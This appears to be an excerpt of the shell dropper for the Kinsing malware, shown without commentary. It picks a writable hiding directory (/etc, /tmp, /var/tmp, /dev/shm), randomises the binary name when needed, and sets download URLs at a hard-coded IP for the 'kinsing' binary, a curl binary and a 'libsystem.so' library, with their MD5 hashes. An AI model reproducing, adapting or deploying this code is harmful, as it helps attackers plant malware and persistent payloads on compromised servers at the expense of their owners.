 SERVICE_NAME="bot"
BIN_NAME="kinsing"
SO_NAME="libsystem.so"
BIN_PATH="/etc"
if [ "$(id -u)" -ne "$ROOTUID" ] ; then
  BIN_PATH="/tmp"
  if [ ! -e "$BIN_PATH" ] || [ ! -w "$BIN_PATH" ]; then
    echo "$BIN_PATH not exists or not writeable"
    mkdir /tmp
  fi
  if [ ! -e "$BIN_PATH" ] || [ ! -w "$BIN_PATH" ]; then
    echo "$BIN_PATH replacing with /var/tmp"
    BIN_PATH="/var/tmp"
  fi
  if [ ! -e "$BIN_PATH" ] || [ ! -w "$BIN_PATH" ]; then
    TMP_DIR=$(mktemp -d)
    echo "$BIN_PATH replacing with $TMP_DIR"
    BIN_PATH="$TMP_DIR"
  fi
  if [ ! -e "$BIN_PATH" ] || [ ! -w "$BIN_PATH" ]; then
    echo "$BIN_PATH replacing with /dev/shm"
    BIN_PATH="/dev/shm"
  fi
  if [ -e "$BIN_PATH/$BIN_NAME" ]; then
    echo "$BIN_PATH/$BIN_NAME exists"
    if [ ! -w "$BIN_PATH/$BIN_NAME" ]; then
      echo "$BIN_PATH/$BIN_NAME not writeable"
      TMP_BIN_NAME=$(head -3 /dev/urandom | tr -cd '[:alnum:]' | cut -c -8)
      BIN_NAME="kinsing_$TMP_BIN_NAME"
    else
      echo "writeable $BIN_PATH/$BIN_NAME"
    fi
  fi
fi
BIN_FULL_PATH="$BIN_PATH/$BIN_NAME"
echo "$BIN_FULL_PATH"

BIN_MD5="648effa354b3cbaad87b45f48d59c616"
BIN_DOWNLOAD_URL="http://188.119.112.132/kinsing"
BIN_DOWNLOAD_URL2="http://188.119.112.132/kinsing"
CURL_DOWNLOAD_URL="http://188.119.112.132/curl-amd64"

SO_FULL_PATH="$BIN_PATH/$SO_NAME"
SO_DOWNLOAD_URL="http://188.119.112.132/libsystem.so"
SO_DOWNLOAD_URL2="http://188.119.112.132/libsystem.so"
SO_MD5="ccef46c7edf9131ccffc47bd69eb743b"